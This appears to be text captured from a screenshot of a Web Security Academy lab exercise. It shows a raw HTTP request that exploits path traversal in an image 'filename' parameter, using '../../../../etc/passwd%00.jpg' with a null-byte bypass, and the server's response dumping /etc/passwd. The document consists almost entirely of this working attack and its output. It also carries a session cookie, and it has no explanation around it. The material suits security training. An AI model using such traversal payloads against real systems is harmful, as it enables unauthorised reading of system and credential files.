 1 GET /image?filename=../../../../etc/passwd%00.jpg HTTP/1.1
2 Host: ac7f1fb11f3c06ec80f01ea000430021.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
0 Sec-Fetch-Dest: image
1 Referer:
https://ac7f1fb11f3c06ec80f01ea000430021.web-security-academy.net/
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
4 Cookie: session=YtMUw4cNRJUzXP612UyEdkUZ5qtNvUI2
5
6
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin